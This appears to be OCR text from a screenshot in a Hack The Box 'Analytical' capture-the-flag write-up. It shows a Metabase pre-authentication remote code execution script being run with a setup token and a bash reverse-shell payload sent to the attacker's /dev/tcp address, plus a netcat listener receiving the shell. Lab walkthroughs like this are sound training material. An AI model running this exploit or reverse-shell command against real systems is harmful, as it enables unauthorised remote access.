 The command will be executed on the target machine with the intention of obtaining a reverse shell. You can find
different options in RevShells. Having the setup-token value and the command that will be executed, you can run
the script with the following command:
python3 main.py -u http://[targeturl] -t [setup-token] -c "[command]"
1 2 3 4 2 10.10.14.176 23:32
wrf@kali: ~
File Actions Edit View Help
┌──(wrf㉿kali)-[~]
└─$ sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.176] from (UNKNOWN) [10.10.11.233] 53308
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
e89ed8f0f9bd:/$
File System
┌──(wrf㉿kali)-[~/CTF/HTB/Analytical/metabase-pre-auth-rce-reverse-shell]
└─$ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-
b4ebf3df681f -p "bash -i >& /dev/tcp/10.10.14.176/443 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IN THE PAYLOAD [!]
[+] Initialized script
[+] Payload encoded
[+] Making request
[+] Payload sent
┌──(wrf㉿kali)-[~/CTF/HTB/Analytical/metabase-pre-auth-rce-reverse-shell]
└─$